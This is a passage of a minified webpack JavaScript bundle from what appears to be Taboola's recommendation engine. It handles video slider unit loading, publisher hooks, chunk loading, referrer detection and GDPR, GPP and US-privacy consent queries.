a&&(n=v(n,a)),n},p=["localhost","vidstat.taboola.com"],f=function(e){var t;if(!e)return!1;var n=(null===(t=(0,l.Wc)(e))||void 0===t?void 0:t.hostname)||"";return p.indexOf(n)>-1},m=function(e){return(0,a.BH)(e,"'liteUnitVersion', '","'")},v=function(e,t){return e.replace(/\d+[_|.]\d+[_|.]\d+/,t)}},4579:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{i:function(){return VideoSliderUnit}});var tslib__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(8867),_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(4966),_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(1379),_engine_utils_performance_PerformanceMarker__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(5796),_engine_utils_ScriptUtils__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(7769),_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(9901),_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__=__webpack_require__(8032),_engine_utils_Utils__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(5385),_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(1413),_engine_utils_StringParseUtils__WEBPACK_IMPORTED_MODULE_13__=__webpack_require__(3426),_engine_utils_performance_fader_OptimizationFader__WEBPACK_IMPORTED_MODULE_8__=__webpack_require__(4733),_engine_store_Utils__WEBPACK_IMPORTED_MODULE_9__=__webpack_require__(1571),_engine_utils_Logger__WEBPACK_IMPORTED_MODULE_10__=__webpack_require__(2456),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__=__webpack_require__(6403),VideoSliderUnit=function(){function VideoSliderUnit(e,t){void 0===t&&(t="videoEvalSliderLoadUnitTime");var n=this;this._options=e,this._unit={},this.onLoad=function(){var e=function(){n.updateCmTag(),n.loadUnit()};(0,_engine_store_Utils__WEBPACK_IMPORTED_MODULE_9__.Mv)("use-fader-on-video-onload")?(0,_engine_utils_performance_fader_OptimizationFader__WEBPACK_IMPORTED_MODULE_8__.s)(e):e()},this._performanceType=t}return VideoSliderUnit.prototype.cleanUp=function(){this._unit=(0,_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__.F)(),this._options=(0,_engine_utils_types__WEBPACK_IMPORTED_MODULE_12__.F)()},VideoSliderUnit.prototype.start=function(){(0,_engine_utils_ScriptUtils__WEBPACK_IMPORTED_MODULE_4__.v)(this.getUnitUrl(),this.onLoad)},VideoSliderUnit.prototype.getUnitUrl=function(){var e=this._options.videoConfig,t=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.se)(this.getUnitUrlTemplate(),e.unitType),n=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.LM)(this._options.tagData.url),r=!!_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__.L5.config.runtime.debugQueryParams["static-test-files.taboolasyndication"];return n&&!r&&(t=(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.wq)(t,n)),(0,_UnitUrlUtils__WEBPACK_IMPORTED_MODULE_7__.xb)(t,e.unitType)},VideoSliderUnit.prototype.getUnitUrlTemplate=function(){var e=this._options.videoConfig,t=this._options.tagData;return t.liteUnitBootSrc||e.liteUnitBootSrc||t.unitBootSrc||e.unitBootSrc},VideoSliderUnit.prototype.updateCmTag=function(){var e,t=_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.cmTag;if(t){var n=null===(e=_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.TRC.liteUnit)||void 0===e?void 0:e.abTest;n&&(t.set("pixels.startWithABT.isFire",!0),t.push("abTest",n));var r=this._options.videoConfig.containerSelector||this.getContainerSelector()||this._options.onlyVideoSelector;t.set("parentSelector",r)}},VideoSliderUnit.prototype.loadUnit=function(){var stopMeasurement=(0,_engine_utils_performance_PerformanceMarker__WEBPACK_IMPORTED_MODULE_3__.Xq)({measuredType:this._performanceType,measureLevel:"generalMeasure"});try{this._unit=eval(this._options.tagData.url)}catch(e){return(0,_engine_utils_Logger__WEBPACK_IMPORTED_MODULE_10__.yN)("Error while loading video slider unit::",e),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__.e.reject(e)}return stopMeasurement(),this.appendConfiguration(),_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions||(_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions=[]),this._unit.on("filledImpression",(function(e){_engine_utils_TaboolaWindow__WEBPACK_IMPORTED_MODULE_5__.mb.filledImpressions.push(e)})),_engine_utils_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_11__.e.resolve()},VideoSliderUnit.prototype.appendConfiguration=function(){var e=this._unit,t=this._options.videoConfig,n=(0,_engine_utils_StringParseUtils__WEBPACK_IMPORTED_MODULE_13__.BV)(t.aggLevel)||1;n>1&&e.set("preset",{level:n}),"mobile-sdk"===_engine_store_TaboolaStore__WEBPACK_IMPORTED_MODULE_1__.L5.optionsSummary.framework&&(e.set("isSDK",!0),e.set("widgetPlacement",t.placement||this._options.placementName)),this.appendFeedConfig(),this.appendAdditionalConfig()},VideoSliderUnit.prototype.appendFeedConfig=function(){if(2===this._options.entity.entityType){this._unit.set("feedContainer",this._options.containerElement);var e=this._options.placementName,t=this._options.entity.sca;(null==t?void 0:t.some((function(t){return t===e})))&&this._unit.set("placementWithScAdjacency",e)}},VideoSliderUnit.prototype.appendAdditionalConfig=function(){var e=this,t=["unitType","parentFeedOptions","rawJsonValue"],n=(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)(["detachToSlider"],t,!0);(0,_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__.mt)(this._options.videoConfig,(function(t,r){-1===n.indexOf(t)&&e._unit.set(t,r)}));var r=this._options.videoConfig.advancedVideoConfiguration;if(r){"IN_WIDGET"===r.unitType&&(n=t);var i={"additionalCss.zIndex":"additionalCss.z-index"};(0,_engine_utils_Objects__WEBPACK_IMPORTED_MODULE_2__.mt)(r,(function(t,r){var o=(0,_engine_utils_Utils__WEBPACK_IMPORTED_MODULE_6__.UI)(t);-1===n.indexOf(o)&&e._unit.set(i[o]||o,r)}))}},VideoSliderUnit.prototype.getContainerSelector=function(){return null},VideoSliderUnit}()},8329:function(e,t,n){"use strict";n.d(t,{qC:function(){return o},qc:function(){return r},xM:function(){return i}});var r={Slider:["46","59"],Inline:["193","198","199","194","216","48","32","215"],WidgetItem:["226","227","248","4","5"],FeedManager:["244","245","247"],VideoForPerformance:["232","233"],RecoReelWidget:["254","255"],StoriesWidget:["143","144"],Instream:["107","108"],WatchVideo:["104","109"]},i="rbox-only-video",o="-video"},4655:function(e,t,n){"use strict";n.d(t,{G:function(){return m},r:function(){return v}});var r=n(1379),i=n(9190),o=n(5195),a=n(4966),l=n(7294),s=n(6788),c=n(1571),u=["dynamic-e2e","vignette-render"],d="",p=[],f=[];function m(e){(0,r.mt)(e,(function(e,t){p.indexOf(e)>-1||f.indexOf(e)>-1&&t&&(p.push(e),(0,l.ix)(e).then((function(){i.Y.emit(o.iB)})))}))}function v(e,t){return"https://".concat("{domain}","/tlazy/").concat("{version}","/").concat("{bundle}").concat("{module_type}","/").concat("{name}").replace(/(\{[^\}]+\})/g,(function(n,r){switch(r){case"{domain}":return a.L5.config.publisher.engineScriptUrlParts.host;case"{version}":return(0,s.$w)();case"{bundle}":return d;case"{module_type}":return t;case"{name}":return"".concat(e,".js")}return r}))}i.Y.once("storeCreated",(function(){var e=u.reduce((function(e,t){return n=t,(0,l.jI)()&&-1===(0,c.Cd)("exclude-ms3").indexOf(n)?(f.push(t),e[t]=!0,e):(p.push(t),e);var n}),{});a.Un.appendRuntimeConfig({supportedFeatures:e})})),n.p="",n.u=function(e){return v(e,"chunks")}},6020:function(e,t,n){"use strict";n.d(t,{T:function(){return oe}});var r,i,o,a,l=n(8867),s=n(5195),c=n(4966),u=n(2456),d={name:"normalize-item-id",reset:function(e){return e},handler:function(e,t,n){var r=c.L5.optionsSummary.itemSourceType,i="location"===c.L5.config.runtime.urlSelectionStrategy;try{return t.call(e,n,r,!i)}catch(e){return(0,u.H)("error on normalizeItemId hook",e),n}}},p={name:"normalize-item-url",reset:function(e){return e},handler:function(e,t,n){var r=c.L5.optionsSummary.itemSourceType,i="location"===c.L5.config.runtime.urlSelectionStrategy;try{return t.call(e,n,r,!i)}catch(e){return(0,u.H)("error on normalizeItemUrl hook",e),n}}},f=n(1571),m=n(9997),v={name:"normalize-request-param",reset:function(e){return e},handler:function(e,t,n){var r=n;try{r=t.call(e,n)}catch(e){(0,u.H)("error on normalizeRequestParam (publisher level) hook",e)}return r.r=r.r.map((function(e){try{var n=e.uip,r=(0,f.zc)(n);return(0,m.LO)(r,"placement ".concat(n," doesn't exist in store")),t(e,r.modeName)}catch(t){return(0,u.H)("error on normalizeRequestParam (placements level) hook",t),e}})),r}},h=function(){},b={name:"publisher-start",reset:h,handler:function(e,t){try{return t.call(e)}catch(e){(0,u.H)("error on publisher start hook",e)}}},g={name:"mode-pub-start",handler:function(e,t,n,r){try{return t.call(e,n,r)}catch(e){(0,u.H)("error on mode pub start hook",e)}}},_={name:"item-data-filter",reset:h,handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on itemDataFilter hook",e)}},isModeLevel:!0},y={name:"item-renderer",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on itemRenderer hook",e)}},isModeLevel:!0},w={name:"list-suffix",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on listSuffix hook",e)}},isModeLevel:!0},x={name:"publisher-end",handler:function(e,t,n,r){try{t.call(e,n,r)}catch(e){(0,u.H)("error on publisherEnd hook",e)}},isModeLevel:!1},C=n(6861),E={name:"item-data-filter-publisher-level",handler:function(e,t,n,r,i){try{var o={itemTypes:(0,C.WU)(n),modeName:r,placementName:i.uip,isFeed:!!i.fpl,unifiedPlacementName:i.uuip};t.call(e,n,o)}catch(e){(0,u.H)("error on ItemDataFilterPublisherLevel hook",e)}},isModeLevel:!1},k={name:"after-card-created",handler:function(e,t,n,r,i){try{t.call(e,n,r,i)}catch(e){(0,u.H)("error on afterCardCreated hook",e)}},isModeLevel:!1},T={name:"update-push-message",handler:function(e,t,n){try{return t.call(e,n)}catch(e){return void(0,u.H)("error on update-push-message hook",e)}},isModeLevel:!1},L=((r={})["publisher-start"]=b,r["normalize-request-param"]=v,r["normalize-item-id"]=d,r["normalize-item-url"]=p,r["mode-pub-start"]=g,r["item-data-filter-publisher-level"]=E,r["item-data-filter"]=_,r["item-renderer"]=y,r["list-suffix"]=w,r["publisher-end"]=x,r["after-card-created"]=k,r["update-push-message"]=T,r),R=n(8291),S=n(9901),I=n(7941);function D(){S.mb.TRC=i}var O,M,A=(0,I.Q)(window.Proxy),P=[];function N(e){return M=0,(0,I.Q)(window.Proxy)?(P=[],O=S.mb.TRCImpl,a=a||c.L5.config.publisher.publisherName,o=S.mb.TRCImpl||{isProxy:!0},A&&o!=={}?(S.mb.TRCImpl=new Proxy(o,function(e){var t=function(e){return"TRECS"===e};return{get:function(n,r){var i,o,a,l;++M>10&&(0,u.yN)("Recursion warning in trcImplHandler"),"hasOwnProperty"!==r&&U(e,r);var s=t(r)?null!==(i=n[r])&&void 0!==i?i:void 0:null!==(l=null!==(o=n[r])&&void 0!==o?o:null===(a=n.TRECS)||void 0===a?void 0:a[r])&&void 0!==l?l:void 0;return(0,R.r8)(s)&&(0,u.PN)('property "'.concat(r,'" is undefined, inside hook: ').concat(e)),M--,s},set:function(e,n,r){return e[n]=r,t(n)||(e.TRECS||(e.TRECS={}),e.TRECS[n]=r),!0}}}(e)),{TRCImplProxy:S.mb.TRCImpl,endTRCImplProxy:B}):{TRCImplProxy:o,endTRCImplProxy:function(){}}):{TRCImplProxy:S.mb.TRCImpl,endTRCImplProxy:function(){}}}var U=function(e,t){var n="publisher: ".concat(a,' used get property "').concat(t,'", inside hook: ').concat(e);-1===P.indexOf(n)&&P.push(n)};function B(){return S.mb.TRCImpl=O,P}var F,z,V,j,W=n(493),H=n(1379),q=n(4148),G=n(256),Y=n(8012),X=((F={}).publisherId={getValue:function(){return c.L5.config.publisher.publisherName},setValue:function(e){c.Un.updatePublisherConfig({publisherName:e})}},F.Browser={getValue:function(){var e;return(e={}).ie=(0,q.cv)("ie"),e.edge=(0,q.cv)("edge"),e.chrome=(0,q.cv)("chrome"),e.safari=(0,q.cv)("safari"),e.opera=(0,q.cv)("opera"),e.firefox=(0,q.cv)("ff"),e}},F.Device={getValue:function(){return{isTouchDevice:(0,q.cv)("touch-device")}}},F.platform_code={getValue:function(){return c.L5.userData.platform}},F),Q=((z={}).dom={isDesktop:function(){return(0,q.cv)("desktop")},on:function(e,t,n){e.addEventListener(t,n)},closest:G.Gc,injectStyle:Y.Q,detectAnimationEvent:G.qY},z.util={debounce:G.Ds},z),K=n(7479);function J(e,t){var n;c.Un.updatePublisherConfig(((n={})[e]=t,n))}var $=((V={}).language={getValue:function(){return c.L5.config.publisher.language},setValue:function(e){J("language",e)}},V["publisher-logo"]={getValue:function(){return c.L5.config.publisher["publisher-logo"]},setValue:function(e){J("publisher-logo",e)}},V["publisher-branding"]={getValue:function(){return c.L5.config.publisher["publisher-branding"]},setValue:function(e){J("publisher-branding",e)}},V.modes={getValue:function(){return c.L5.config.publisher.modes}},V.global={getValue:function(){return c.L5.config.publisher.global}},V),Z=((j={}).getItemType=function(){return(0,K.r)(c.L5.optionsSummary.itemSourceType)},j);function ee(e,t,n){Object.defineProperty(n.TRECS,t,{get:function(){return e[t].getValue()},set:function(n){e[t].setValue(n)},enumerable:!0,configurable:!0})}function te(e,t){(0,H.mt)(e,(function(n){t.TRECS[n]=e[n]}))}var ne=n(3922),re=n(9564),ie=n(3426),oe="video_data",ae={},le={};function se(e,t,n){for(var r=[],i=3;i<arguments.length;i++)r[i-3]=arguments[i];var o=le[e],a=(null==o?void 0:o[t])||(null==o?void 0:o[re._v]);return a?ue.apply(void 0,(0,l.ev)([e,a,n],r,!1)):n}function ce(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var i=ae[e];return i?ue.apply(void 0,(0,l.ev)([e,i,t],n,!1)):t}function ue(e,t,n){for(var r,o=[],a=3;a<arguments.length;a++)o[a-3]=arguments[a];var s=N(e),c=s.TRCImplProxy,u=s.endTRCImplProxy,d=function(){if(!(0,I.Q)(window.Proxy))return function(){};i=S.mb.TRC;return S.mb.TRC=new Proxy(i,{get:function(e,t){var n,r,i;return null!==(i=null!==(n=e[t])&&void 0!==n?n:null===(r=e.TRECS)||void 0===r?void 0:r[t])&&void 0!==i?i:void 0},set:function(e,t,n){return e[t]=n,e.TRECS=e.TRECS||{},e.TRECS[t]=n,!0}}),D}(),p=(r=L[e]).handler.apply(r,(0,l.ev)([c,t,n],o,!1)),m=u(),v=(0,f.Mv)("enable-report-trc-use",!1);return(null==m?void 0:m.length)&&v&&(0,W.C)(m),d(),p}function de(e){var t=(0,f.zc)(e);return(null==t?void 0:t.instances[0].containerId)||""}function pe(e){var t=e.placement||e.widget;if(!t)return t;var n=e.container;(0,m.LO)(n,"ExtensionRenderActionData data container is not defined");var r=t.uip,i=t.items.filter((function(e){return 0===e.contentType})).map((function(e){return e.getItemData().originalCard}));return(0,l.pi)((0,l.pi)({},t),{mode:t.m,boxes:t.items.filter((function(e){return c.L5.getEntityCustomData(e)})).map((function(e){return c.L5.getEntityCustomData(e).element})),container:n,recommendationList:(0,H.I8)(i),mode_name:t.m,outerBox:e.placementOuterBox,header:e.headerTextElement,orig_placement:r,unifiedPlacement:t.uuip,placement:r,original_container:de(r),parentElement:n.parentElement||void 0})}var fe=function(){function e(){}return e.prototype.getName=function(){return"hooks"},e.prototype.unregistered=function(){},e.prototype.e5=function(){(0,H.mt)(X,(function(e){ee(X,e,S.mb.TRC)})),te(Q,S.mb.TRC),(0,H.mt)($,(function(e){ee($,e,S.mb.TRCImpl)})),te(Z,S.mb.TRCImpl)},e.prototype.e4=function(){(0,H.mt)(L,(function(e){var t=L[e],n=c.L5.config.publisher[t.name];t.isModeLevel?function(e){var t=e.name,n=e.reset;le[t]={},(0,H.mt)(c.L5.config.publisher.modes,(function(e){var r=c.L5.config.publisher.modes[e][t];n&&c.Un.resetConfigValueOnModeLevel(t,n,e),(0,R.hR)(r)&&(le[t][e]=r)}))}(t):(t.reset&&c.Un.resetConfigValue(t.name,t.reset),(0,R.hR)(n)&&(ae[t.name]=n))}))},e.prototype.e6=function(){ce("publisher-start")},e.prototype.e7=function(e){return ce("update-push-message",e)},e.prototype.e9=function(e){var t=e;if(t&&t.data)return t.data=ce("normalize-request-param",t.data),c.L5.optionsSummary.itemSourceValue||(t.data.ii=ce("normalize-item-id",t.data.ii)),t.data.vpi=ce("normalize-item-id",t.data.vpi),t.data.u=ce("normalize-item-url",t.data.u),{payload:t}},e.prototype.e17=function(e){var t,n,r=e.placement,i=e.widget,o=e.container,a=e.itemData;a&&(t=o,n=a.getItemData(),(0,R.r8)(n)?(0,u.yN)("assign video_data was abborted because videoData is undefined"):t[oe]=(0,l.pi)((0,l.pi)({},n),{url:n.clickUrl,mode:n.placement.m,placement:n.placement.uip})),(r||i)&&2!==(null==r?void 0:r.type)&&ce("mode-pub-start",pe(e),o)},e.prototype.e10=function(e){var t;return null===(t=e.vl)||void 0===t||t.forEach((function(e){var t,n=function(e){var t=e.m;if(t)return t;var n=e.uip,r=(0,f.zc)(n);return r?r.modeName:((0,u.yN)("Can't find mode name for placement ".concat(n)),"")}(e);null===(t=e.v)||void 0===t||t.forEach((function(t){se("item-data-filter",n,t,{placementName:e.uip,modeName:n}),ce("item-data-filter-publisher-level",t,n,e)}))})),e},e.prototype.e18=function(e){var t=e.container,n=e.placementMainWrapper,r=e.itemData,i=e.placement,o=e.cardNumber;if(r){var a=function(e){var t=e.originalCard,n=e.placementModeGroup,r=e.isSyndicated,i=n.modeName,o=n.placement;return(0,l.pi)((0,l.pi)({},t),{isSyndicated:r,isPhoto:"photo"===t.type,isText:"text"===t.type,imageIframe:t["image-iframe"],placement:o.uip,mode:i,skadNetworkItem:t.udl,trecs:o.trecs})}(r);se("item-renderer",r.placementModeGroup.modeName,t,a)}else if(i){var s=pe(e);s&&(function(e){var t=function(t){if(S.mb.TRCImpl){var n=(0,ie.BV)((0,ne.iO)(t));S.mb.TRCImpl.boxes["trc_".concat(n)]=(0,l.pi)((0,l.pi)({},e),{_ID:n,trc:S.mb.TRCImpl})}},n=e.modeGroupsData.modeGroupsList;n.length>1?n.forEach((function(e){t(e._ID)})):t(e.modeGroupsData._ID)}(s),2!==i.type&&(o&&ce("after-card-created",s,o,i.parent),n&&se("list-suffix",s.m,n,s),function(e){if(2!==e.type){var t=e.modeGroupsData.modeGroupsList;t.length>1?t.forEach((function(t){ce("publisher-end","trc_".concat((0,ne.iO)(t._ID)),e.trecs)})):ce("publisher-end","trc_".concat((0,ne.iO)(e.modeGroupsData._ID)),e.trecs)}}(i)))}},e}();(0,s.v2)(new fe)}},__webpack_module_cache__={},deferred,inProgress,dataWebpackPrefix;function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var n=__webpack_module_cache__[e]={exports:{}};return __webpack_modules__[e](n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=__webpack_modules__,deferred=[],__webpack_require__.O=function(e,t,n,r){if(!t){var i=1/0;for(s=0;s<deferred.length;s++){t=deferred[s][0],n=deferred[s][1],r=deferred[s][2];for(var o=!0,a=0;a<t.length;a++)(!1&r||i>=r)&&Object.keys(__webpack_require__.O).every((function(e){return __webpack_require__.O[e](t[a])}))?t.splice(a--,1):(o=!1,r<i&&(i=r));if(o){deferred.splice(s--,1);var l=n();void 0!==l&&(e=l)}}return e}r=r||0;for(var s=deferred.length;s>0&&deferred[s-1][2]>r;s--)deferred[s]=deferred[s-1];deferred[s]=[t,n,r]},__webpack_require__.d=function(e,t){for(var n in t)__webpack_require__.o(t,n)&&!__webpack_require__.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},__webpack_require__.f={},__webpack_require__.e=function(e){return _TPrmse.all(Object.keys(__webpack_require__.f).reduce((function(t,n){return __webpack_require__.f[n](e,t),t}),[]))},__webpack_require__.u=function(e){return"c_FirstModule"===e?"tlazy/chunks/c_FirstModule.js":"c_SecondModule"===e?"tlazy/chunks/c_SecondModule.js":"c_ThirdModule"===e?"tlazy/chunks/c_ThirdModule.js":void 0},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},inProgress={},dataWebpackPrefix="t-recs:",__webpack_require__.l=function(e,t,n,r){if(inProgress[e])inProgress[e].push(t);else{var i,o;if(void 0!==n)for(var a=document.getElementsByTagName("script"),l=0;l<a.length;l++){var s=a[l];if(s.getAttribute("src")==e||s.getAttribute("data-webpack")==dataWebpackPrefix+n){i=s;break}}i||(o=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",dataWebpackPrefix+n),i.src=e),inProgress[e]=[t];var c=function(t,n){i.onerror=i.onload=null,clearTimeout(u);var r=inProgress[e];if(delete inProgress[e],i.parentNode&&i.parentNode.removeChild(i),r&&r.forEach((function(e){return e(n)})),t)return t(n)},u=setTimeout(c.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=c.bind(null,i.onerror),i.onload=c.bind(null,i.onload),o&&document.head.appendChild(i)}},__webpack_require__.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var t=__webpack_require__.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var r=n.length-1;r>-1&&!e;)e=n[r--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e}(),function(){var e={engine:0};__webpack_require__.f.j=function(t,n){var r=__webpack_require__.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var i=new _TPrmse((function(n,i){r=e[t]=[n,i]}));n.push(r[2]=i);var o=__webpack_require__.p+__webpack_require__.u(t),a=new Error;__webpack_require__.l(o,(function(n){if(__webpack_require__.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var i=n&&("load"===n.type?"missing":n.type),o=n&&n.target&&n.target.src;a.message="Loading chunk "+t+" failed.\n("+i+": "+o+")",a.name="ChunkLoadError",a.type=i,a.request=o,r[1](a)}}),"chunk-"+t,t)}},__webpack_require__.O.j=function(t){return 0===e[t]};var t=function(t,n){var r,i,o=n[0],a=n[1],l=n[2],s=0;if(o.some((function(t){return 0!==e[t]}))){for(r in a)__webpack_require__.o(a,r)&&(__webpack_require__.m[r]=a[r]);if(l)var c=l(__webpack_require__)}for(t&&t(n);s<o.length;s++)i=o[s],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(c)},n=self.webpackChunkt_recs=self.webpackChunkt_recs||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}();var __webpack_exports__={};!function(){"use strict";var e=__webpack_require__(6403),t=__webpack_require__(4966),n=__webpack_require__(1571),r=__webpack_require__(9190),i=__webpack_require__(5385),o=__webpack_require__(2456),a=__webpack_require__(761),l=__webpack_require__(9901),s=__webpack_require__(1186),c=__webpack_require__(8681),u=__webpack_require__(8756);var d="tbl-sesn-ref";function p(){if((0,c.Qh)())return l.tp.context.referrer;if(window.self===window.top)return m(l.mb.document.referrer);try{return m(l.mb.top.window.document.referrer)}catch(e){(0,o.yN)("Rendering in cross domain iframe")}return""}var f=/https?:\/\/(\w+)\.taboola(syndication)?\.com/;function m(e){return e?f.test(e)?e.split("?")[0]:e.substring(0,400):""}r.Y.once("storeCreated",(function(){t.Un.appendRuntimeConfig({referrerURL:function(){var e;return(null===(e=(0,u.H)("link",(function(e){return"referrer"===e.rel})))||void 0===e?void 0:e.href)||null}()||p()||function(){if(!(0,n.Mv)("keep-referrer-in-session"))return"";var e=(0,a.Qf)("sessionStorage",d);return(0,a.RY)("sessionStorage",d,location.href),e&&location.hostname===(0,s.uJ)(e).hostname?e:""}()||""}),t.L5.onOptionsSummaryUpdated((function(e){(null==e?void 0:e.referrerUrl)&&t.Un.appendRuntimeConfig({referrerURL:e.referrerUrl})}))})),r.Y.once("storeCreated",(function(){if((0,n.Mv)("rbox-detect-device-id")){var e=function(e){var t=(0,i.BC)(e),n=t.redir?(0,i.BC)(t.redir):{},r=t.dc_data||n.dc_data;if(r&&t.ui)return{deviceId:t.ui,content:r}}(p());e&&t.Un.appendRuntimeConfig({dcData:e})}}));var v,h=__webpack_require__(6199),b=__webpack_require__(5848),g=__webpack_require__(8867),_=__webpack_require__(9997),y=__webpack_require__(8291),w=__webpack_require__(4733),x=__webpack_require__(8032),C=__webpack_require__(8242),E=-1,k=50;function T(){var e=(0,C.$0)("usprivacy");if(e)return{uspString:e,version:(0,x.F)()}}function L(t){return v||(v=new e.e((function(e){var t=E,n=l.mb.__uspapi;if((0,y.hR)(n))try{n("getUSPData",1,(function(n,r){t!==E&&clearTimeout(t),e(r?n:T())})),t=window.setTimeout((function(){e()}),k)}catch(t){(0,o.H)("__uspapi failed:",t),e(T())}else e(T())})).then((function(e){return(null==e?void 0:e.uspString)||t}))),v}var R="fulfilled",S="GDPR not exist",I=0;function D(){I>0&&(window.clearTimeout(I),I=0)}var O,M,A,P,N=0;function U(t,n,r){var o=n.status===R,a=r.status===R;return o&&a?(n.value.tcString=r.value.tcString,n.value.gdprApplies=r.value.gdprApplies||n.value.gdprApplies,n.value):o?n.value:a?r.value:r.reason!==S?(t.cmpStatus=2,t):function(t){return(0,g.mG)(this,void 0,void 0,(function(){return(0,g.Jh)(this,(function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,new e.e((function(e,t){l.mb.__cmp?(A>0&&(I=window.setTimeout((function(){I=0,e({cmpStatus:0,gdprApplies:!0,consentDaisyBit:"BOOx2jhOOx2mtAKABDENAqAAAAAYSAAA",wasTimeout:!0})}),A)),l.mb.__cmp("getConsentData",null,(function(t){e({cmpStatus:0,gdprApplies:(0,i.td)(t.gdprApplies,!1),consentDaisyBit:t.consentData,wasTimeout:!1})}))):t(S)}))];case 1:case 5:return[2,n.sent()];case 2:return n.sent()!==S?(t.cmpStatus=2,[2,t]):[3,3];case 3:return N<O?[4,(0,i.dk)(M)]:[3,6];case 4:return n.sent(),N++,[4,B()];case 6:return t.cmpStatus=3,[2,t]}}))}))}(t)}function B(){return(0,g.mG)(this,void 0,void 0,(function(){var t,r,o,a;return(0,g.Jh)(this,(function(s){switch(s.label){case 0:return t={cmpStatus:3},null!=O||(O=(0,n.Cd)("max-retry-gdpr-call")),null!=M||(M=(0,n.Cd)("time-interval-retry-gdpr-call")),null!=A||(A=(0,n.Cd)("max-wait-for-cmp")),null!=P||(P=(0,n.Mv)("activate-gpp-consent")),[4,e.e.allSettled([new e.e((function(e,t){if(P&&l.mb.__gpp){var n=function(e){return[1,2].some((function(t){return-1!==e.indexOf(t)}))},r=function(r,i){i?e({cmpStatus:0,applicableSections:r.applicableSections,gppString:r.gppString||"",gdprApplies:n(r.applicableSections),wasTimeout:!0}):t("GDPR gpp failed consent")};A>0&&(I=window.setTimeout((function(){I=0,l.mb.__gpp("ping",r),e({cmpStatus:0,wasTimeout:!0})}),A)),l.mb.__gpp("addEventListener",(function(r,i){if(!i)return D(),void t("GDPR gpp failed consent");l.mb.__gpp("removeEventListener",(function(){}),r.pingData.listenerId),D(),e({cmpStatus:0,applicableSections:r.pingData.applicableSections,gppString:r.pingData.gppString,gdprApplies:n(r.pingData.applicableSections),wasTimeout:!1})})),l.mb.__gpp("ping",(function(r,i){D(),i?e({cmpStatus:0,applicableSections:r.applicableSections,gppString:r.gppString,gdprApplies:n(r.applicableSections),wasTimeout:!0}):t("GDPR gpp failed consent")}))}else t(S)})),new e.e((function(e,t){if(l.mb.__tcfapi){var n=function(n,r){r?e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString||"",wasTimeout:!0}):t("GDPR v2 failed consent")};A>0&&(I=window.setTimeout((function(){I=0,l.mb.__tcfapi("getTCData",2,n),e({cmpStatus:0,gdprApplies:!0,tcString:"",wasTimeout:!0})}),A)),l.mb.__tcfapi("addEventListener",2,(function(n,r){if(n.eventStatus)return r?void("tcloaded"!==n.eventStatus&&"useractioncomplete"!==n.eventStatus||(l.mb.__tcfapi("removeEventListener",2,(function(){}),n.listenerId),D(),e({cmpStatus:0,gdprApplies:(0,i.td)(n.gdprApplies,!1),tcString:n.tcString,wasTimeout:!1}))):(D(),void t("GDPR v2 failed consent"))})),l.mb.__tcfapi("getTCData",2,(function(n,r){if(!r)return D(),void t("GDPR v2 failed 